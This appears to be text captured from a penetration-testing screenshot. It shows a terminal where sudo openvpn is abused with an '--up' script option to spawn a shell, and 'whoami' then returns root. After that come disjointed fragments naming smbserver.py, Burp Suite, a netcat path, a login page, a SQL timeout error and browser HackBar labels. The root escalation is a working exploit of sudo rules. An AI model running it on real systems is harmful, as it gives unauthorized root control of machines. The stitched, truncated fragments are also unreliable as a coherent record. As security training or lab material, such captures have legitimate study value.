 offsec:~$ sudo /usr/sbin/openvpn  --dev null --script-security 2 --up '/bin/sh -c sh'
*** forbidden sudo -> sudo /usr/sbin/openvpn  --dev null --script-security 2 --up '/bin/sh -c sh'
offsec:~$ sudo openvpn --dev null --script-security 2 --up '/bin/sh -c sh'
2025-09-13 03:33:21 Cipher negotiation is disabled since neither P2MP client nor server mode is enabled
2025-09-13 03:33:21 OpenVPN 2.5.5 x86_64-pc-linux-gnu [SSL (OpenSSL)] [LZO] [LZ4] [EPOLL] [PKCS11] [MH/PKTINFO] [AEAD] built on Mar 22 2022
2025-09-13 03:33:21 library versions: OpenSSL 3.0.2 15 Mar 2022, LZO 2.10
2025-09-13 03:33:21 NOTE: the current --script-security setting may allow this configuration to call user-defined scripts
2025-09-13 03:33:21 ******* WARNING *******: All encryption and authentication features disabled -- All data will be tunnelled as clear text and wil
hanges. PLEASE DO RECONSIDER THIS CONFIGURATION!
2025-09-13 03:33:21 /bin/sh -c sh null 1500 1500   init
# whoami
root
#
smbserver.py
burpsuite_...
jdk_8u261-l...
'C:\temp\nc
Remember me
Forgot Password
Login
System.Data.SqlClient.SqlException
(0x80131904): Execution Timeout Expired. The
timeout period elapsed prior to completion of
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤 URL
所有 HTML CSS